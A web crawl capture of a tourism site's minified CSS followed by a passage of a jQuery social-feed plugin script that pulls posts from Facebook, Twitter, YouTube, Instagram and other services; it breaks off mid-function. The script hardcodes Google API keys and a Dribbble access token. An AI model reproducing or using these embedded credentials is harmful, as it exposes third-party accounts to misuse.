0;padding:0;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.facetwp-checkbox:hover{color:#000}.facetwp-checkbox.checked{position:relative;background-image:none;background-color:#027b96;padding:5px 35px 5px 15px;border-radius:1000px;transition-property:background-color,color}.facetwp-checkbox.checked:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-checkbox.checked:hover{background-color:#025e73;color:#fff}.facetwp-toggle,.facetwp-toggle:not([href]):not([tabindex]){float:left;clear:left;background-color:transparent;height:30px;line-height:28px;margin-top:15px;border:1px solid #fff;border-radius:1000px;padding:0 15px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:background-color,color;transition-duration:.2s;transition-timing-function:ease}.facetwp-toggle:hover,.facetwp-toggle:not([href]):not([tabindex]):hover{background-color:#fff;color:#03a8cd}.facetwp-toggle.facetwp-hidden,.facetwp-toggle:not([href]):not([tabindex]).facetwp-hidden{display:none}@media screen and (max-width:1023px){.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0;height:auto;padding:0}.drilldown__map__close{position:absolute;top:20px;right:20px;width:40px;height:40px;border:0;cursor:pointer;z-index:1}.drilldown__map__close:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__choice{float:right}}@media screen and (min-width:1024px){.facetwp-template{margin-top:0}.drilldown{min-height:100vh}.drilldown__map.jsIsFixed{padding-left:20px}.drilldown__map.jsIsAbsolute{padding-left:10px}.drilldown__map__close{display:none}.drilldown__list__header{margin-bottom:20px;padding:20px 0 10px}.drilldown__list__header__home{display:inline-block;vertical-align:top;position:relative;width:30px;height:30px;margin-right:10px;margin-bottom:10px;border-radius:50%;border:1px solid #6cbea8;overflow:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__home:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__list__header__home:focus,.drilldown__list__header__home:hover{background-color:#6cbea8}.drilldown__list__header__back{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;margin-bottom:10px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__back:focus,.drilldown__list__header__back:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.drilldown__list__header__back:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.drilldown__list__header__criteria-panel__content{top:10px}}.t301-fiche-oi__header{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #6cbea8}.t301-fiche-oi__header__close{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__header__close:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.t301-fiche-oi__header__close:focus,.t301-fiche-oi__header__close:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.t301-fiche-oi__content{margin-bottom:30px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__img,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{margin-bottom:30px}.t301-fiche-oi__content__subtitle{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;text-transform:uppercase}.t301-fiche-oi__content__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#03a8cd;text-transform:uppercase}.t301-fiche-oi__content__text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000}.t301-fiche-oi__content__description{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:50px}.t301-fiche-oi__content__contact__inner{display:inline-block;margin-right:30px;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi__content__contact__inner:hover{color:#03a8cd}.t301-fiche-oi__content__phone{position:relative;margin-bottom:10px;padding-left:45px}.t301-fiche-oi__content__phone:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__fax{position:relative;padding-left:45px}.t301-fiche-oi__content__fax:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__list-link__item{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#6cbea8;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi__content__btn__item{display:inline-block;background-color:#6cbea8;height:38px;line-height:38px;padding:0 30px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{cursor:pointer;border:none;background-color:#6cbea8;border-radius:25px;height:40px;width:40px;transition:all .5s ease}.t301-fiche-oi__slider__button-left:hover,.t301-fiche-oi__slider__button-right:hover{height:50px;width:50px}.t301-fiche-oi__slider__button-left{left:5px}.t301-fiche-oi__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-right{right:5px}.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi--event .t301-fiche-oi__content__title{color:#dfb66f}.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:hover{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item{background-color:#8a1812;border-color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#8a1812}.t301-fiche-oi .l102-share{margin-top:0}@media screen and (min-width:1024px){.t301-fiche-oi.jsOiPage{max-width:100%}.t301-fiche-oi__header{padding-top:15px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__description,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{padding:0 20px}}.t901-error404{background-color:#dfb66f;top:20px;left:20px;bottom:20px;right:20px}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{width:200px}@media screen and (min-width:1024px){.t901-error404__logo img{width:auto}}.t901-error404__title{font-size:20px;font-size:2rem;line-height:26px;line-height:2.6rem;margin:30px auto;padding:20px}@media screen and (min-width:1024px){.t901-error404__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;padding:0}}.t901-error404__btn{background-color:#8a1812}.t901-error404__btn:hover{text-decoration:none;background-color:#fff}.t901-error404__btn:hover span{color:#8a1812}

--- FILE ---
content_type: application/x-javascript
request_url: https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3
body_size: 9688
content:
/*
 * DC jQuery Social Stream
 * Copyright (c) 2013 Design Chemical
 * http://www.designchemical.com/blog/index.php/premium-jquery-plugins/jquery-social-stream-plugin/
 * Version 1.6.0.1 (26-08-2016)
 *
 */
 
(function($){SocialStreamObject=function(el,options){this.create(el,options);};$.extend(SocialStreamObject.prototype,{version:'1.6',create:function(el,options){this.defaults={feeds:{facebook:{id:'',intro:'Posted',out:'intro,thumb,title,text,user,share',text:'content',comments:3,image_width:4,url:'facebook.php',feed:'feed',icon:'facebook.png'},twitter:{id:'',intro:'Tweeted',search:'Tweeted',out:'intro,thumb,text,share',retweets:false,replies:false,images:'',url:'twitter.php',icon:'twitter.png'},google:{id:'',intro:'Shared',out:'intro,thumb,title,text,share',api_key:'AIzaSyAWNgUpUj_W26tP3yev5Ysr4Zb53OIPgR4',image_height:300,image_width:300,shares:true,icon:'google.png'},youtube:{id:'',intro:'Uploaded',search:'Search',out:'intro,thumb,title,text,user,share',text:0,api_key:'AIzaSyB1zptnRspzltRVLGQJMBCH2yYujYp7ytI',thumb:'medium',icon:'youtube.png'},flickr:{id:'',intro:'Uploaded',out:'intro,thumb,title,text,share',lang:'en-us',icon:'flickr.png'},delicious:{id:'',intro:'Bookmarked',out:'intro,thumb,title,text,user,share',icon:'delicious.png'},pinterest:{id:'',intro:'Pinned',out:'intro,thumb,text,user,share',url:'rss.php',icon:'pinterest.png'},rss:{id:'',intro:'Posted',out:'intro,thumb,title,text,user,share',url:'rss.php',text:'contentSnippet',icon:'rss.png'},lastfm:{id:'',intro:'Listened to,Loved,Replied',out:'intro,thumb,title,text,user,share',feed:'recenttracks,lovedtracks,replytracker',icon:'lastfm.png'},dribbble:{id:'',intro:'Posted,Liked',out:'intro,thumb,title,text,user,share',accessToken:'55cab8e9db75df986449fe486fdd46501e4c8d985b7ba6b9a0bfc2d229bc88b3',feed:'shots,likes',icon:'dribbble.png'},vimeo:{id:'',intro:'Liked,Video,Appeared In,Video,Album,Channel,Group',out:'intro,thumb,title,text,user,share',feed:'likes,videos,appears_in,all_videos,albums,channels,groups',thumb:'large',stats:true,icon:'vimeo.png'},stumbleupon:{id:'',intro:'Shared,Reviewed',out:'intro,thumb,title,text,user,share',feed:'favorites,reviews',icon:'stumbleupon.png'},deviantart:{id:'',intro:'Deviation',out:'intro,thumb,title,text,user,share',icon:'deviantart.png'},tumblr:{id:'',intro:'Posted',out:'intro,title,text,user,share',thumb:100,video:250,icon:'tumblr.png'},instagram:{id:'',intro:'Posted',search:'Search',out:'intro,thumb,text,user,share,meta',accessToken:'',redirectUrl:'',clientId:'',thumb:'low_resolution',icon:'instagram.png'}},remove:'',twitterId:'',days:5,limit:10,max:'days',external:true,speed:600,height:550,wall:false,centre:false,order:'date',filter:true,controls:true,rotate:{direction:'up',delay:8000},style:{layout:'classic',colour:'light'},dates:'min,mins,hr,hrs,day,days,week,weeks,month,months,year,years',transition:'0.8s',cache:true,container:'dcsns',cstream:'stream',content:'dcsns-content',iconPath:'images/dcsns-dark/',imagePath:'images/dcsns-dark/',debug:false};this.o={},this.timer_on=0,this.id='dcsns-'+$(el).index(),this.timerId='',this.o=$.extend(true,this.defaults,options),opt=this.o,$load=$('<div class="dcsns-loading">creating stream ...</div>');$(el).addClass(this.o.container).addClass(this.o.style.layout).addClass(this.o.style.colour).append('<div class="'+this.o.content+'"><ul class="'+this.o.cstream+'"></ul></div>');var $c=$('.'+this.o.content,el),$a=$('.'+this.o.cstream,el),$l=$('li',$a);if(opt.height>0&&opt.wall==false){$c.css({height:opt.height+'px'});}
if(this.o.filter==true||this.o.controls==true){var x='<div class="dcsns-toolbar">';if(this.o.filter==true){var fclass=this.o.center==true?'option-set filter dc-center':'option-set filter';x+='<ul id="dcsns-filter" class="'+fclass+' '+this.o.style.layout+' '+this.o.style.colour+'">';x+=this.o.wall==true?'<li><a href="#filter" data-group="dc-filter"  data-filter="*" class="selected link-all">all</a></li>':'';var $f=$('.filter',el);$.each(opt.feeds,function(k,v){x+=v.id!=''?'<li class="active f-'+k+'"><a href="#filter" rel="'+k+'" data-group="dc-filter" data-filter=".dcsns-'+k+'"><span class="socicon socicon-'+k+'"></span></a></li>':'';});x+='</ul>';}
if(this.o.controls==true&&opt.wall==false){var play=this.o.rotate.delay<=0?'':'<li><a href="#" class="play"></a></li>';x+='<div class="controls"><ul>'+play+'<li><a href="#" class="prev"></a></li><li><a href="#" class="next"></a></li></ul></div>';}
x+='</div>';if(opt.wall==false){$(el).append(x);}else{$(el).before(x);}}
if(this.o.wall==true){$('.dcsns-toolbar').append($load);var w=$("#dcsns-filter.dc-center").width()/2;$("#dcsns-filter.dc-center").css({'margin-left':-w+"px"}).fadeIn();this.createwall($a);}else{$c.append($load);}
this.createstream(el,$a,0,opt.days);this.addevents(el,$a);if(this.o.rotate.delay>0){this.rotate(el);}
$load.remove();},createstream:function(obj,s,f1,f2){$.each(opt.feeds,function(k,v){if(opt.feeds[k].id!=''){var txt=[];$.each(opt.feeds[k].intro.split(','),function(i,v){v=$.trim(v);txt.push(v);});$.each(opt.feeds[k].id.split(','),function(i,v){v=$.trim(v);if(opt.feeds[k].feed&&v.split('#').length<2){if(k=='youtube'&&v.split('/').length>1){getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,'posted','',i);}else{$.each(opt.feeds[k].feed.split(','),function(i,feed){getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,txt[i],feed,i);});}}else{intro=v.split('#').length<2?opt.feeds[k].intro:opt.feeds[k].search;getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,intro,'',i);}});}});},createwall:function(obj){obj.isotope({itemSelector:'li.dcsns-li',transitionDuration:opt.transition,getSortData:{postDate:function(itemElem){return parseInt($(itemElem).attr('rel'),10);}},sortBy:'postDate',masonry:{isFitWidth:opt.center}});},addevents:function(obj,$a){var self=this,speed=this.o.speed;var $container=$('.stream',obj),filters={}
$('.controls',obj).delegate('a','click',function(){var x=$(this).attr('class');switch(x)
{case'prev':self.pauseTimer();ticker($a,'prev',speed);break;case'next':self.pauseTimer();ticker($a,'next',speed);break;case'play':self.rotate(obj);$('.controls .play').removeClass('play').addClass('pause');break;case'pause':self.pauseTimer();break;}
return false;});$('.filter',obj).delegate('a','click',function(){if(opt.wall==false){var rel=$(this).attr('rel');if($(this).parent().hasClass('active')){$('.dcsns-'+rel,$a).slideUp().addClass('inactive');$(this).parent().animate({opacity:0.3},400);}else{$('.dcsns-'+rel,$a).slideDown().removeClass('inactive');$(this).parent().animate({opacity:1},400);}
$(this).parent().toggleClass('active');}
return false;});if(this.o.external){$a.delegate('a','click',function(){if(!$(this).parent().hasClass('section-share')){this.target='_blank';}});}},rotate:function(a){var self=this,stream=$('.'+this.o.cstream,a),speed=this.o.speed,delay=this.o.rotate.delay,r=this.o.rotate.direction=='up'?'prev':'next';this.timer_on=1;$('.controls .play').removeClass('play').addClass('pause');this.timerId=setTimeout(function(){ticker(stream,r,speed);self.rotate(a);},delay);},pauseTimer:function(){clearTimeout(this.timerId);this.timer_on=0;$('.controls .pause').removeClass('pause').addClass('play');}});$.fn.dcSocialStream=function(options,callback){var d={};this.each(function(){var s=$(this);d=s.data("socialtabs");if(!d){d=new SocialStreamObject(this,options,callback);s.data("socialtabs",d);}});return d;};function getFeed(type,id,path,o,obj,opt,f1,f2,intro,feed,fn){var stream=$('.stream',obj),list=[],d='',px=300,c=[],data,href,url,n=opt.limit,txt=[],src;frl='https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&num='+n+'&callback=?&q=';switch(type){case'facebook':var cp=id.split('/');var curl=o.url.replace(/\&#038;/gi,"&");url=url=cp.length>1?curl+'?id='+cp[1]+'&limit='+n+'&feed=photos':curl+'?id='+id+'&limit='+n+'&feed='+o.feed;break;case'twitter':var curl=o.url.replace(/\&#038;/gi,"&");var cp=id.split('/'),cq=id.split('#'),cu=o.url.split('?'),replies=o.replies==true?'&exclude_replies=false':'&exclude_replies=true';var param='&include_entities=true&include_rts='+o.retweets+replies;url1=cu.length>1?curl+'&':curl+'?';url=cp.length>1?url1+'url=list&list_id='+cp[1]+'&per_page='+n+param:url1+'url=timeline&screen_name='+id+'&count='+n+param;if(cq.length>1){var rts=o.retweets==false?'+exclude:retweets':'';url=url1+'url=search&q='+cq[1]+'&count='+n;}
break;case'google':n=n>100?100:n;href='https://plus.google.com/'+id;url='https://www.googleapis.com/plus/v1/people/'+id+'/activities/public';data={key:o.api_key,maxResults:n,prettyprint:false,fields:"items(id,kind,object(attachments(displayName,fullImage,id,image,objectType,url),id,objectType,plusoners,replies,resharers,url),published,title,url,verb)"};break;case'youtube':n=n>50?50:n;var cp=id.split('/'),cq=decodeURIComponent(id).split('#'),cc=id.split('!');if(cq.length>1){url='https://www.googleapis.com/youtube/v3/search?part=snippet&key='+o.api_key+'&pageToken=&order=date&maxResults='+n+'&q='+cq[1];href='https://www.youtube.com/results?search_query='+cq[1];}else{if(cc.length>1){id=cc[1];id='UU'+cc[1].substring(2);href='https://www.youtube.com/channel/UC'+id.substring(2);}else{id=cp.length>1?cp[1]:id;if(id.substr(0,2)!='UU'){if(id.substr(0,2)!='UC'){href='https://www.youtube.com/playlist?list='+id;}else{href='https://www.youtube.com/channel/'+id;id='UU'+id.substring(2);}}else{href='https://www.youtube.com/channel/UC'+id.substring(2);}}
url='https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId='+id+'&key='+o.api_key+'&pageToken=&maxResults='+n;}
break;case'flickr':var cq=id.split('/'),fd=cq.length>1?'groups_pool':'photos_public';id=cq.length>1?cq[1]:id;href='https://www.flickr.com/photos/'+id;url='https://api.flickr.com/services/feeds/'+fd+'.gne?id='+id+'&lang='+o.lang+'&format=json&jsoncallback=?';break;case'delicious':href='https://www.delicious.com/'+id;url='http://feeds.delicious.com/v2/json/'+id;break;case'pinterest':var cp=id.split('/');url='https://www.pinterest.com/'+id;var curl=o.url.replace(/\&#038;/gi,"&");href='http://www.pinterest.com/'+id;url=cp.length>1?curl+'?id='+id+'&limit='+n+'&feed=board&type='+type:curl+'?id='+id+'&limit='+n+'&feed=user&type='+type;break;case'rss':href=id;var cp=id.split('://');var curl=o.url.replace(/\&#038;/gi,"&");url=curl+'?id='+encodeURIComponent(cp[1])+'&limit='+n+'&type='+type;break;case'lastfm':href='https://www.last.fm/user/'+id;var ver=feed=='lovedtracks'?'2.0':'1.0';url=frl+encodeURIComponent('https://ws.audioscrobbler.com/'+ver+'/user/'+id+'/'+feed+'.rss');break;case'dribbble':href='https://www.dribbble.com/'+id;url='https://api.dribbble.com/v1/users/'+id+'/'+feed+'?access_token='+o.accessToken+'&sort=recent&page=';break;case'vimeo':href='https://www.vimeo.com/'+id;url='https://vimeo.com/api/v2/'+id+'/'+feed+'.json';break;case'stumbleupon':href='https://www.stumbleupon.com/stumbler/'+id;url=frl+encodeURIComponent('http://rss.stumbleupon.com/user/'+id+'/'+feed);break;case'deviantart':href='https://'+id+'.deviantart.com';url=frl+encodeURIComponent('https://backend.deviantart.com/rss.xml?type=deviation&q=by%3A'+id+'+sort%3Atime+meta%3Aall');break;case'tumblr':href='http://'+id+'.tumblr.com';url='http://'+id+'.tumblr.com/api/read/json?callback=?&num='+n;break;case'instagram':href='#';url='https://api.instagram.com/v1';var cp=id.substr(0,1),cq=id.split(cp),url1=cq[1],qs='',ts=0;switch(cp)
{case'?':var p=cq[1].split('/');qs='&lat='+p[0]+'&lng='+p[1]+'&distance='+p[2];url+='/media/search';break;case'#':url+='/tags/'+url1+'/media/recent';ts=1;break;case'!':url+='/users/'+url1+'/media/recent';break;case'@':url+='/locations/'+url1+'/media/recent';break;}
if(o.accessToken==''&&ts==0){if(location.hash){o.accessToken=location.hash.split('=')[1];}else{location.href="https://instagram.com/oauth/authorize/?client_id="+o.clientId+"&redirect_uri="+o.redirectUrl+"&response_type=token";}}
url+='?access_token='+o.accessToken+'&client_id='+o.clientId+'&count='+n+qs;break;}
var dataType=type=='twitter'||type=='facebook'||type=='rss'||type=='pinterest'||type=='dribbble'?'json':'jsonp';jQuery.ajax({url:url,data:data,cache:opt.cache,dataType:dataType,success:function(a){var error='';switch(type)
{case'facebook':a=a.responseData.feed.entries?a.responseData.feed.entries:'';break;case'google':error=a.error?a.error:'';a=a.items;break;case'flickr':a=a.items;break;case'instagram':a=a.data;break;case'pinterest':a=a.item;break;case'twitter':error=a.errors?a.errors:'';if(cq.length>1){a=a.statuses};break;case'youtube':a=a.items;break;case'dribbble':break;case'tumblr':a=a.posts;break;case'delicious':break;case'vimeo':break;case'rss':a=a.item;break;default:if(a.responseStatus==200){a=a.responseData.feed.entries;}else{error=a.responseDetails;}
break;}
if(error==''){$.each(a,function(i,item){if(i<n){var html=[],q=item.link,u='<a href="'+href+'" class="link-user">'+id+'</a>',w='',x='<a href="'+q+'">'+item.title+'</a>',y='',z='',zz='',m='',d=item.publishedDate,sq=q,st=item.title,s='';switch(type)
{case'facebook':x='';thumb=item.thumb;if(thumb!=null)
{if(thumb.indexOf('safe_image.php')!=-1){if(thumb.indexOf('fbstaging')!=-1){thumb='https://images1-focus-opensocial.googleusercontent.com/gadgets/proxy?container=focus&resize_w=260&refresh=86400&url='+encodeURIComponent(thumb);}else{thumb=unescape(thumb.match(/url=([^&]+)/)[1]);}}
y='<a href="'+q+'"><img src="'+thumb+'" alt="" /></a>';}
var pageName=item.pageName;st=item.content;if(cp.length>1){st=cp[0]!=''?cp[0]:pageName;pageName=cp[0]!=''?cp[0]:pageName;}
u='<a href="'+item.pageLink+'" class="link-user">'+pageName+'</a>';href=item.pageLink;z=linkify(item.content,type);break;case'twitter':d=parseTwitterDate(item.created_at);var un=item.user.screen_name,ua=item.user.profile_image_url_https;href='https://www.twitter.com/'+un;q=href;y='<a href="'+q+'" class="thumb"><img src="'+ua+'" alt="" /></a>';if(o.images!=''&&item.entities.media){$.each(item.entities.media,function(i,media){z+='<a href="'+media.media_url_https+'"><img src="'+media.media_url_https+':'+o.images+'" alt="" /></a>';});}
z+='<span class="twitter-user"><a href="https://www.twitter.com/'+un+'"><strong>'+item.user.name+' </strong>@'+un+'</a></span>';z+='<span class="twitter-text">'+linkify(item.text,type)+'</span>';u='<a href="https://www.twitter.com/'+un+'" class="link-user">'+un+'</a>';sq=item.id_str;break;case'delicious':var d=new Date();d=d.setRFC3339(item.dt);x='<a href="'+item.u+'">'+item.d+'</a>';q=item.u;z=item.n;sq=item.u;st=item.d;break;case'rss':z=item.text;var src=item.image;y=src?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':'';break;case'pinterest':var src=$('img',item.description).attr('src');if(src){var res=src.replace('236x','736x');}
y=src?'<a href="'+q+'"><img src="'+res+'" alt="" /></a>':'';z=item.text;st=z;break;case'youtube':x=item.snippet.title;var vidId=cq.length>1?item.id.videoId:item.snippet.resourceId.videoId;var ytthumb=o.thumb=='0'?'medium':o.thumb;q='https://www.youtube.com/watch?v='+vidId+'&feature=youtube_gdata';sq=q;if(item.snippet.thumbnails){y='<a href="'+q+'" title="'+item.snippet.title+'"><img src="'+item.snippet.thumbnails[ytthumb].url+'" alt="" /></a>';}else{opt.remove+=','+q;}
z=o.text>0?cut(item.snippet.description,o.text):item.snippet.description;d=item.snippet.publishedAt;var profile='Youtube';if(cq.length>1){profile=decodeURIComponent(id);}else if(cp.length>1){profile=cp[0];}else if(cc.length>1){profile=cc[0];}
u='<a href="'+href+'" class="link-user">'+profile+'</a>';st=item.snippet.title;break;case'flickr':d=parseTwitterDate(item.published);x=item.title;y='<a href="'+q+'" title="'+item.title+'"><img src="'+item.media.m+'" alt="" /></a>';break;case'lastfm':q=item.content;break;case'dribbble':d=item.created_at;dribbble=feed=='likes'?item.shot:item;q=dribbble.html_url;st=dribbble.title;y='<a href="'+q+'"><img src="'+dribbble.images.normal+'" alt="'+st+'" /></a>';x='<a href="'+q+'">'+st+'</a>';z='<span class="meta"><span class="views">'+num(dribbble.views_count)+'</span><span class="likes">'+num(dribbble.likes_count)+'</span><span class="comments">'+num(dribbble.comments_count)+'</span></span>';sq=q;break;case'instagram':d=parseInt(item.created_time*1000,10);x='';y='<a href="'+q+'"><img src="'+item.images[o.thumb].url+'" alt="" /></a>';z=item.caption!=null?htmlEncode(item.caption.text):'';u='<a href="'+q+'" class="link-user">'+item.user.username+'</a>';href='https://instagram.com/'+item.user.username;st=item.caption!=null?item.caption.text:'';break;case'vimeo':f=feed,at=item.name,tx=item.description,q=item.url;if(f=='channels'){y=item.logo!=''?'<a href="'+q+'" class="logo"><img src="'+item.logo+'" alt="" width="'+px+'" /></a>':'';}else if(f=='groups'){y='<a href="'+q+'"><img src="'+item.thumbnail+'" alt="" /></a>';}else{var thumb='thumbnail_'+o.thumb,at=item.title,tx=f!='albums'?item.duration+' secs':item.description;y='<a href="'+item.url+'" title="'+at+'"><img src="'+item[thumb]+'" alt="" /></a>';}
x='<a href="'+q+'">'+at+'</a>';z=tx;if(o.stats==true){var m='';m+=f=='albums'||f=='channels'||f=='groups'?'<span class="videos">'+num(item.total_videos)+'</span>':'';if(f=='channels'){m+='<span class="users">'+num(item.total_subscribers)+'</span>';}else if(f=='groups'){m+='<span class="users">'+num(item.total_members)+'</span>';}else if(f!='albums'){m+='<span class="likes">'+num(item.stats_number_of_likes)+'</span><span class="views">'+num(item.stats_number_of_plays)+'</span><span class="comments">'+num(item.stats_number_of_comments)+'</span>';}
z+='<span class="meta">'+m+'</span>';}
var dt=item.upload_date;if(f=='likes'){dt=item.liked_on;}else if(f=='albums'||f=='channels'||f=='groups'){dt=item.created_on;}
var d=new Date();d=d.setVimeo(dt);sq=q;st=at;break;case'stumbleupon':var src=$('img',item.content).attr('src');y=src!=''&&feed=='favorites'?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':'';z=item.contentSnippet;break;case'deviantart':var src=$('img',item.content).attr('src');y=src?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':'';z=item.contentSnippet;break;case'tumblr':q=item['url-with-slug'];d=item.date;x='<a href="'+q+'">';switch(item.type)
{case'photo':x=item['photo-caption'];z='<a href="'+q+'"><img src="'+item['photo-url-'+o.thumb]+'" alt="" /></a>';st=x;break;case'video':x+=item['video-caption'];z=o.video!='400'?item['video-player-'+o.video]:item['video-player'];st=x;break;case'regular':x+=item['regular-title'];z=item['regular-body'];st=x;break;case'quote':x+=item['quote-source'];z=item['quote-text'];st=x;break;case'audio':x=item['id3-artist']?'<a href="'+q+'">'+item['id3-artist']+' - '+item['id3-album']+'</a>':'';x+=item['id3-title']?'<a href="'+q+'" class="track">'+item['id3-title']+'</a>':'';z=item['audio-caption'];z+=item['audio-player'];st=item['id3-artist']+' - '+item['id3-album']+' - '+item['id3-title'];break;case'conversation':x+=item['conversation-title'];z=item['conversation-text'];st=x;break;case'link':var ltxt=item['link-text'].replace(/:/g,'').replace(/\?/g,'').replace(/\!/g,'').replace(/\./g,'').replace(/\'/g,'').replace(/\(/g,'').replace(/\)/g,'').replace(/\@/g,'').replace(/\#/g,'').replace(/\|/g,'').replace(/\&/g,'');x='<a href="'+item['link-url']+'">'+ltxt+'</a>';z=item['link-description'];st=ltxt;break;}
x+=item.type!='photo'||item.type!='audio'?'</a>':'';st=stripHtml(st);sq=q;break;case'google':var g=item.object.replies?num(item.object.replies.totalItems):0,m=item.object.plusoners?num(item.object.plusoners.totalItems):0,p=item.object.resharers?num(item.object.resharers.totalItems):0,dl;var d=new Date();d=d.setRFC3339(item.published);dl={src:"",imgLink:"",useLink:"",useTitle:""};var k=item.object.attachments;if(k)if(k.length){for(var l=0;l<k.length;l++){var h=k[l];if(h.image){dl.src=h.image.url;dl.imgLink=h.url;if(h.fullImage){dl.w=h.fullImage.width||0;dl.h=h.fullImage.height||0}}
if(h.objectType=="article")dl.useLink=h.url;if(h.displayName)dl.useTitle=h.displayName}
if(!dl.useLink)dl.useLink=dl.imgLink;var img_h=o.image_height?o.image_height:300;var img_w=o.image_width?o.image_width:300;if(dl.src.indexOf("resize_h")>=0)dl.src=dl.w>=dl.h?dl.src.replace(/resize_h=\d+/i,"resize_h="+img_h):dl.src.replace(/resize_h=\d+/i,"resize_w="+img_w)}
dl=dl;q=dl.useLink;y=(dl.src?(dl.useLink?'<a href="'+dl.useLink+'">':'')+'<img src="'+dl.src+'" />'+(dl.useLink?'</a>':''):'');var t1=px/(dl.w/dl.h)<px/3?' class="clear"':'';x=(dl.useLink?'<a href="'+dl.useLink+'"'+t1+'>':'')+(item.title?item.title:dl.useTitle)+(dl.useLink?'</a>':'');if(o.shares){z='<span class="meta"><span class="plusones">+1s '+m+'</span><span class="shares">'+p+'</span><span class="comments">'+g+'</span></span>';}
sq=q;st=dl.useTitle;break;}
icon='<a href="'+href+'"><span class="socicon socicon-'+type+'"></span></a>';if(type=='twitter'){var intent='https://twitter.com/intent/';s='<a href="'+intent+'tweet?in_reply_to='+sq+'&via='+opt.twitterId+'" class="share-reply"></a>';s+='<a href="'+intent+'retweet?tweet_id='+sq+'&via='+opt.twitterId+'" class="share-retweet"></a>';s+='<a href="'+intent+'favorite?tweet_id='+sq+'" class="share-favorite"></a>';s+=share('','https://twitter.com/'+un+'/status/'+sq,opt.twitterId);}else{s=share(st,sq,opt.twitterId);}
$.each(o.out.split(','),function(i,v){zz+=v!='intro'?'<span class="section-'+v+'">':'';switch(v)
